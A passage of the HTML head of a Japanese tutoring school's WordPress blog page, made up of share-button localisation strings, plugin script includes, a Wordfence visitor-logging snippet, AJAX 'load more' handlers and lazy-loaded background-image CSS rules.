	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://testea.net/wp-content/plugins/alligator-popup/js/popup.js?ver=2.0.0" id="popup-js"></script>
<script type="text/javascript" src="https://testea.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<link rel="https://api.w.org/" href="https://testea.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://testea.net/wp-json/wp/v2/posts/8101" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://testea.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftestea.net%2Fschool%2Fkomagome%2Fblog-km%2Fpost-8101%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://testea.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftestea.net%2Fschool%2Fkomagome%2Fblog-km%2Fpost-8101%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: ">
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//testea.net/?wordfence_lh=1&hid=D0C6ED9D7AD52B56D80105E2FB4A0844');
</script><script>
 var curr = 1;
  jQuery(document).ready(function ($) {
    $(document).on('click', '#get_teacher', function (e) {
      e.preventDefault();
      var _this =  $(this);
      if(curr == _this.data('max')){
        _this.hide();
      }
      var paged = curr+=1;
      $.ajax({
        type:'POST',
        url: 'https://testea.net/wp-admin/admin-ajax.php',
        data: {
            action: 'handlemore',
            paged: paged,
        },
        success: function (data, textStatus, XMLHttpRequest) {
          $('#return_teacher').append(data);
          _this.attr('data-page',paged);
          if(paged >= _this.data('max')){
            _this.hide();
          }
        }
      })
    })
  })
</script>
<script>
var curr2 = 1;
  jQuery(document).ready(function ($) {
    $(document).on('click', '.getteach', function (e) {
      e.preventDefault();
      var _this =  $(this);
      if(curr2 == _this.data('max')){
        _this.hide();
      }
      var paged = curr2+1;
      var slug = $(this).data('term')
      $.ajax({
        type:'POST',
        url: 'https://testea.net/wp-admin/admin-ajax.php',
        data: {
            action: 'handlemore_cat',
            paged: paged,
            slug: slug
        },
        success: function (data, textStatus, XMLHttpRequest) {
          if (data) {
            $('#return_teach').append(data);
            _this.attr('data-page',paged);
            if(paged == _this.data('max')){
              _this.hide();
            }
          }
        }
      })
    })
  })
</script>
<link rel="icon" href="https://testea.net/wp-content/uploads/2022/11/cropped-EPg69xtdl4PpQCL1653614973_1653617565-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://testea.net/wp-content/uploads/2022/11/cropped-EPg69xtdl4PpQCL1653614973_1653617565-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://testea.net/wp-content/uploads/2022/11/cropped-EPg69xtdl4PpQCL1653614973_1653617565-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://testea.net/wp-content/uploads/2022/11/cropped-EPg69xtdl4PpQCL1653614973_1653617565-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.u-heading-design-text-1 {
    font-size: 165%;
    padding-bottom: 10px;
    text-shadow: #fff 3px 0, #fff -3px 0, #fff 0 -3px, #fff 0 3px, #fff 3px 3px, #fff -3px 3px, #fff 3px -3px, #fff -3px -3px, #fff 1px 3px, #fff -1px 3px, #fff 1px -3px, #fff -1px -3px, #fff 3px 1px, #fff -3px 1px, #fff 3px -1px, #fff -3px -1px;
}

.c-access {
    display: flex;
    max-width: 706px;
    margin: auto;
    width: 100%;
    justify-content: space-between;
    margin-top: 20px;
    margin-bottom: 20px;
    column-gap: 12px;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <link rel="stylesheet" type="text/css" media="all" href="https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/valleyin_fix.css?wpr_t=1769098688">
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.btn_back a span:before{--wpr-bg-fb9a3822-842e-414f-a0ce-11e9954247cf: url('https://testea.net/wp-content/themes/testea/renew/images/arrow02.svg');}.btn_back a span:before{--wpr-bg-3bf3fe99-d2d3-426a-8192-1e77f9a7f090: url('https://testea.net/wp-content/themes/testea/renew/images/arrow02.svg');}.balloon_btn span:after{--wpr-bg-c8d492b0-c132-4673-ab74-02416f31063e: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.balloon_btn span:after{--wpr-bg-df3337f8-3e81-4fbc-9f49-aec834613cc6: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.btn_top span::after{--wpr-bg-e47e54d3-454b-4396-9901-efde75ff8228: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.btn_top span::after{--wpr-bg-712062fb-194d-48f2-9b03-1162fc6b7f27: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.ttl_main_tt:before{--wpr-bg-b06ff911-4434-4d49-8390-d4ef16ff3662: url('https://testea.net/wp-content/themes/testea/renew/common/images/ic_ttl.svg');}.ttl_main_tt:before{--wpr-bg-98b3f3cf-e897-4ef9-a9a0-747affeb348c: url('https://testea.net/wp-content/themes/testea/renew/common/images/ic_ttl.svg');}.main_ct_box .main_btn:after{--wpr-bg-59ce4fb4-2953-4819-a170-4fd6beb1d22b: url('https://testea.net/wp-content/themes/testea/renew/common/images/ic_rowbox.svg');}.header_top_row_r a span::after{--wpr-bg-669ede72-93cf-4864-b7d6-295fb61f42c8: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.header_nav > ul > li > a.icon_pen::before{--wpr-bg-31aa371f-a8ca-418e-9358-25f258daf938: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_pen.svg');}.header_nav > ul > li > a.icon_person::before{--wpr-bg-e9cc1a13-fdf1-4794-8a7a-b4412bd1bdc5: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_person.svg');}.header_nav > ul > li > a.icon_book::before{--wpr-bg-d9d299d3-8096-4f4c-a2c8-38f9d4a943d7: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_book.svg');}.header_nav > ul > li > a.icon_house::before{--wpr-bg-af1f8e16-541e-4698-b1a1-1b3e88b31826: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_house.svg');}.header_nav > ul > li > a.icon_flower::before{--wpr-bg-f278373a-7934-4243-8d3c-240dec7860bd: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_flower.svg');}.header_nav > ul > li > a.icon_question::before{--wpr-bg-5c1f8396-28c0-4529-a7d2-436a6e9b9d91: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_question.svg');}.header_nav > ul > li > a.icon_web::before{--wpr-bg-32bf5e9c-3311-4d52-b8d4-bce97501ca9a: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_webko.svg');}.header_nav .school_sub ul li a figure figcaption::before{--wpr-bg-6756ae56-7d14-463a-a51c-e3bbe59f1ff9: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.header_nav .school_sub .btn a::before{--wpr-bg-0f36f33d-edb7-4cb7-aa0b-959f415c2473: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.header_nav .successful_sub ul li a::before{--wpr-bg-6dadb959-6403-4afa-8d04-adbe89fe6f03: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.footer_top_link > ul > li > a::before{--wpr-bg-a39ada6f-f9b6-4511-9fa8-07f1da4d20df: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.footer_top_link > ul > li > a::before{--wpr-bg-a8f41e59-35f1-49a2-bb4b-a476b5c4042d: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.btn_top.type_blank span::after{--wpr-bg-b54a1ed1-0e7e-4c6a-a4f3-8ac7226c4492: url('https://testea.net/wp-content/themes/testea/renew/common/images/ic_blank.svg');}.main_ct_box .box_ct .btn_top span::after{--wpr-bg-8ed5694e-1d2a-437c-a66e-1103ad762730: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.header_nav ul li a.icon_pen::before{--wpr-bg-250a54e6-b3f2-40a0-9a96-e8ebf6d3bc06: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_pen_sp.svg');}.header_nav ul li a.icon_denkyuu::before{--wpr-bg-9aecd3b9-23aa-4c2c-801d-3c38a7ef890f: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_denkyuu_sp.svg');}.header_nav ul li a.icon_person::before{--wpr-bg-09c4e34b-947f-4bd6-bbc4-d1c1bfd367c6: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_person_sp.svg');}.header_nav ul li a.icon_book::before{--wpr-bg-018ec0a4-2eff-4fc0-a08e-e5efcf8abf44: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_book_sp.svg');}.header_nav ul li a.icon_house::before{--wpr-bg-d6d71bca-a338-45b0-8ec1-2c89a976a00f: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_house_sp.svg');}.header_nav ul li a.icon_flower::before{--wpr-bg-c8aac68f-e1f0-41df-a036-c04fdc41f991: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_flower_sp.svg');}.header_nav ul li a.icon_blog::before{--wpr-bg-b4a5da9a-9ce7-4c17-a0cc-3664a79f1c9b: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_blog_sp.svg');}.header_nav ul li a.icon_mail::before{--wpr-bg-b773e388-e868-4b13-84df-4230f41e67a7: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_mail_sp.svg');}.header_nav ul li a.icon_question::before{--wpr-bg-29f1df85-329e-4566-9425-79ffb4e046cb: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_question_sp.svg');}.header_nav ul li a.icon_web::before{--wpr-bg-bced952e-32d4-4b79-850a-20d65ff67482: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_webko_sp.svg');}.header_nav ul li a.icon_nav::before{--wpr-bg-11ed5c8b-99b1-4f19-b33f-777031ac0c49: url('https://testea.net/wp-content/themes/testea/renew/common/images/testea_nav-icon.svg');}.header_nav ul li a.icon_qa::before{--wpr-bg-561f2f71-4799-4ff0-8216-7f0b415a1ac0: url('https://testea.net/wp-content/themes/testea/renew/common/images/testea_q-a-icon.svg');}.header_nav_inquiry a span::after{--wpr-bg-35254446-00ec-4aac-8142-37343db82bd5: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.header_nav_btn a::before{--wpr-bg-b15630a6-79e2-4445-9c4e-9030f5dc386f: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_close.svg');}.footer_top_pagetop::before{--wpr-bg-33aa116b-c269-46f1-a43c-9b43ebb2421f: url('https://testea.net/wp-content/themes/testea/renew/common/images/pagetop.svg');}.notice_item::after{--wpr-bg-2691a930-722e-4481-9399-157226ffbb20: url('https://testea.net/wp-content/themes/testea/images/common/red_arrow.svg');}.entry-content>#gokaku>section ul li{--wpr-bg-095af4e0-40b6-4607-b7b2-853652d4b490: url('https://testea.net/wp-content/themes/testea/images/common/sakura.png');}.entry-content>#gokaku>section ul li{--wpr-bg-509fced2-e8a7-4a12-860c-b5a920e96e58: url('https://testea.net/wp-content/themes/testea/images/common/sakura.png');}.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{--wpr-bg-52b2ed5e-12b4-4573-add9-ee3f99c7fcf4: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/loading.gif');}.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{--wpr-bg-ecab3d7b-a24e-49a8-91dd-197e003e1f68: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/loading@2x.gif');}.nivo-lightbox-theme-default .nivo-lightbox-close{--wpr-bg-90db1a37-06ca-47f8-b9b7-fc0ab9fc4937: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/close.png');}.nivo-lightbox-theme-default .nivo-lightbox-close{--wpr-bg-b8a8adaa-be77-4aee-a17b-30b89413f4ea: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/close@2x.png');}.nivo-lightbox-theme-default .nivo-lightbox-prev{--wpr-bg-3aaace38-dea4-4b00-b546-40f6a5e24c6e: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/prev.png');}.nivo-lightbox-theme-default .nivo-lightbox-prev{--wpr-bg-f27296ba-d8d1-4c30-b622-90bc9d7285c9: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/prev@2x.png');}.nivo-lightbox-theme-default .nivo-lightbox-next{--wpr-bg-4a65bb1a-4988-44d3-957a-b79ccfbade84: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/next.png');}.nivo-lightbox-theme-default .nivo-lightbox-next{--wpr-bg-0eb7634d-e333-4866-8e23-f7a140485c16: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/next@2x.png');}.school_list li a h3:after{--wpr-bg-23e9fe8b-78a8-4630-a989-b9341de5b8c9: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_arrow.svg');}.school_list li a h3:after{--wpr-bg-36023dd9-ef1e-4e3b-96f3-f6a738ef8c22: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_arrow.svg');}.detail .d_contact .d_map a::after{--wpr-bg-804acb90-43ae-45fb-a8c3-e7a5c4f4e80d: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_blank_blue.svg');}.detail .d_mess h3:before{--wpr-bg-614dd17a-986f-4da7-8233-2a3e514657a2: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_mess h3:before{--wpr-bg-db3079ef-03bc-4c08-a979-6a9f6e0f68b1: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_mess.ic_mess h3:before{--wpr-bg-19a75108-b331-4525-b6e5-cea29cf3244c: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_mess.svg');}.detail .d_mess.ic_mess h3:before{--wpr-bg-cb3c867c-9704-4a90-819d-5a088e4e6dd6: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_mess.svg');}.detail .d_mem h3:before{--wpr-bg-4eabc80c-66f7-40e5-9e60-bc06d4c3541b: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_mem h3:before{--wpr-bg-191207d1-ef11-47ce-9557-d12a0bc3c987: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_mem .btn_top span:after{--wpr-bg-4321c9fb-3962-467d-9c62-a9d8d4c157ad: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_plus.svg');}.detail .d_mem .btn_top span:after{--wpr-bg-82a33944-9134-441c-a862-bd3439406cb2: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_plus.svg');}.detail .d_direct h3:before{--wpr-bg-ce23979d-69da-483c-9b2b-ce6bff5afdd5: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_flag.svg');}.detail .d_direct h3:before{--wpr-bg-2822c172-1cdf-40da-9527-4eaae706b37b: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_flag.svg');}.detail .d_view h3:before{--wpr-bg-390ad9c1-5cf5-434c-bc8f-938ecb05a2bc: url('https://testea.net/images/ic_house.svg');}.detail .d_view h3:before{--wpr-bg-e1a4a282-fd48-4a61-81a6-108bb6449b81: url('https://testea.net/images/ic_house.svg');}.detail .d_area h3:before{--wpr-bg-2f98da7e-c9a9-4ec6-b743-8602d1a6b9ea: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_location.svg');}.detail .d_area h3:before{--wpr-bg-072b0f7c-6a23-4b46-b2b3-74cc80072795: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_location.svg');}.detail .d_area_bl h4:before{--wpr-bg-69f2dbc5-d2a1-4bd7-b708-d874d627f005: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_bus.svg');}.detail .d_area_bl h4:before{--wpr-bg-52905eff-c07c-4cbe-80ab-588e16d42512: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_bus.svg');}.detail .d_area_bl:nth-of-type(2) h4:before{--wpr-bg-9ae219a7-7f64-46f3-bfe7-de1a4b2bca31: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_dieu.svg');}.detail .d_area_bl:nth-of-type(2) h4:before{--wpr-bg-dad46aeb-3f7c-43e5-b401-dff69791733b: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_dieu.svg');}.detail .d_area_bl:nth-of-type(3) h4:before{--wpr-bg-db46a5d8-3ebd-4e9f-b730-c52354f0df34: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_school.svg');}.sec_ttl h3:before{--wpr-bg-937ea7ec-c4cd-4073-b21f-4b841d7a3816: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_pen.svg');}.sec_ttl h3:before{--wpr-bg-f4ca7a66-63f7-4e45-9533-6cdde2725245: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_pen.svg');}.msg_ttl h3:before{--wpr-bg-55c4e2c7-b2a1-49e5-a0b6-e7cacbab6136: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_message.svg');}.msg_ttl h3:before{--wpr-bg-bfa3b5b7-f13b-4310-bb81-106a00488af3: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_message.svg');}.sec_ttl a:after{--wpr-bg-25a024a6-c201-47eb-a39f-4e0a746c2336: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_arrow.svg');}.detail .d_contact .d_map a span::after{--wpr-bg-3f8e2c19-cbde-485a-bd13-113946d963d2: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_blank.svg');}.school_list li a h2:after{--wpr-bg-9511a88a-e20d-4ceb-80b9-67762f0f6770: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_arrow.svg');}.school_list li a h2:after{--wpr-bg-5ef4fc32-8adb-41d6-8446-ada10efa9d7e: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_arrow.svg');}.detail .d_mess h2:before{--wpr-bg-47335fae-7601-4aac-a48e-c8bac2724fa3: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_mess h2:before{--wpr-bg-2159e103-5485-4547-87e7-a94899c7dd42: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_mess.ic_mess h2:before{--wpr-bg-657fdcdb-dd56-4dfd-959d-6903259b1655: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_mess.svg');}.detail .d_mess.ic_mess h2:before{--wpr-bg-1cb97fd4-cfb7-4930-9052-2eb1cdabba04: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_mess.svg');}.sec_ttl h2:before{--wpr-bg-bbaf6cc9-ac03-4c22-916c-78398afe1e3a: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_pen.svg');}.sec_ttl h2:before{--wpr-bg-39cde876-d684-4c6a-a2de-5fa6560322f2: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_pen.svg');}.msg_ttl h2:before{--wpr-bg-ad02506a-9365-4a4e-94f2-487a87ef81d3: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_message.svg');}.msg_ttl h2:before{--wpr-bg-a1e10b4b-9fb6-40f5-aa5a-3e76438a45aa: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_message.svg');}.detail .d_direct h2:before{--wpr-bg-e33d9d60-568e-431d-aed4-f1cb5c41d5b0: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_flag.svg');}.detail .d_direct h2:before{--wpr-bg-ddc2034c-bf23-4852-8923-778fb0a16d3e: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_flag.svg');}.detail .d_area h2:before{--wpr-bg-62db7f25-9615-456c-b45f-9bccd9b2a682: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_location.svg');}.detail .d_area h2:before{--wpr-bg-5064e04f-9fc6-448e-b62b-077f988ced96: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_location.svg');}.detail .d_area_bl h3:before{--wpr-bg-0cccd918-4add-4609-b019-7018c4ab6773: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_bus.svg');}.detail .d_area_bl h3:before{--wpr-bg-d054c69a-4efe-464a-8b85-444d33c8bc27: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_bus.svg');}.detail .d_area_bl:nth-of-type(2) h3:before{--wpr-bg-95d8b4a2-6847-4989-97ff-1175a34767c9: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_dieu.svg');}.detail .d_area_bl:nth-of-type(2) h3:before{--wpr-bg-6f44868c-fe20-44ef-90f4-8fceea959e8b: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_dieu.svg');}.detail .d_area_bl:nth-of-type(3) h3:before{--wpr-bg-b865a160-7491-4a36-bc42-5c231adbbf3d: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_school.svg');}.detail .d_area_bl:nth-of-type(3) h3:before{--wpr-bg-49fddc45-b2ea-4cbd-846f-7b8181e5a647: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_school.svg');}.detail .d_mem h2:before{--wpr-bg-cc8511d0-8615-4a5d-aeea-b378321c7e62: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_mem h2:before{--wpr-bg-5611d749-5142-4b0b-b52c-c3db8350e82c: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_view h2:before{--wpr-bg-fb3048c1-8269-4801-926e-5467225c36b1: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_school.svg');}.detail .d_view h2:before{--wpr-bg-661041d1-6fd2-4791-a3d9-8960842561ed: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_school.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".btn_back a span","style":".btn_back a span:before{--wpr-bg-fb9a3822-842e-414f-a0ce-11e9954247cf: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/images\/arrow02.svg');}","hash":"fb9a3822-842e-414f-a0ce-11e9954247cf","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/images\/arrow02.svg"},{"selector":".btn_back a span","style":".btn_back a span:before{--wpr-bg-3bf3fe99-d2d3-426a-8192-1e77f9a7f090: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/images\/arrow02.svg');}","hash":"3bf3fe99-d2d3-426a-8192-1e77f9a7f090","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/images\/arrow02.svg"},{"selector":".balloon_btn span","style":".balloon_btn span:after{--wpr-bg-c8d492b0-c132-4673-ab74-02416f31063e: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"c8d492b0-c132-4673-ab74-02416f31063e","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".balloon_btn span","style":".balloon_btn span:after{--wpr-bg-df3337f8-3e81-4fbc-9f49-aec834613cc6: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"df3337f8-3e81-4fbc-9f49-aec834613cc6","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".btn_top span","style":".btn_top span::after{--wpr-bg-e47e54d3-454b-4396-9901-efde75ff8228: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"e47e54d3-454b-4396-9901-efde75ff8228","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".btn_top span","style":".btn_top span::after{--wpr-bg-712062fb-194d-48f2-9b03-1162fc6b7f27: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"712062fb-194d-48f2-9b03-1162fc6b7f27","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".ttl_main_tt","style":".ttl_main_tt:before{--wpr-bg-b06ff911-4434-4d49-8390-d4ef16ff3662: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_ttl.svg');}","hash":"b06ff911-4434-4d49-8390-d4ef16ff3662","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_ttl.svg"},{"selector":".ttl_main_tt","style":".ttl_main_tt:before{--wpr-bg-98b3f3cf-e897-4ef9-a9a0-747affeb348c: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_ttl.svg');}","hash":"98b3f3cf-e897-4ef9-a9a0-747affeb348c","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_ttl.svg"},{"selector":".main_ct_box .main_btn","style":".main_ct_box .main_btn:after{--wpr-bg-59ce4fb4-2953-4819-a170-4fd6beb1d22b: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_rowbox.svg');}","hash":"59ce4fb4-2953-4819-a170-4fd6beb1d22b","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_rowbox.svg"},{"selector":".header_top_row_r a span","style":".header_top_row_r a span::after{--wpr-bg-669ede72-93cf-4864-b7d6-295fb61f42c8: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"669ede72-93cf-4864-b7d6-295fb61f42c8","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".header_nav > ul > li > a.icon_pen","style":".header_nav > ul > li > a.icon_pen::before{--wpr-bg-31aa371f-a8ca-418e-9358-25f258daf938: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_pen.svg');}","hash":"31aa371f-a8ca-418e-9358-25f258daf938","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_pen.svg"},{"selector":".header_nav > ul > li > a.icon_person","style":".header_nav > ul > li > a.icon_person::before{--wpr-bg-e9cc1a13-fdf1-4794-8a7a-b4412bd1bdc5: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_person.svg');}","hash":"e9cc1a13-fdf1-4794-8a7a-b4412bd1bdc5","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_person.svg"},{"selector":".header_nav > ul > li > a.icon_book","style":".header_nav > ul > li > a.icon_book::before{--wpr-bg-d9d299d3-8096-4f4c-a2c8-38f9d4a943d7: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_book.svg');}","hash":"d9d299d3-8096-4f4c-a2c8-38f9d4a943d7","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_book.svg"},{"selector":".header_nav > ul > li > a.icon_house","style":".header_nav > ul > li > a.icon_house::before{--wpr-bg-af1f8e16-541e-4698-b1a1-1b3e88b31826: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_house.svg');}","hash":"af1f8e16-541e-4698-b1a1-1b3e88b31826","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_house.svg"},{"selector":".header_nav > ul > li > a.icon_flower","style":".header_nav > ul > li > a.icon_flower::before{--wpr-bg-f278373a-7934-4243-8d3c-240dec7860bd: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_flower.svg');}","hash":"f278373a-7934-4243-8d3c-240dec7860bd","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_flower.svg"},{"selector":".header_nav > ul > li > a.icon_question","style":".header_nav > ul > li > a.icon_question::before{--wpr-bg-5c1f8396-28c0-4529-a7d2-436a6e9b9d91: 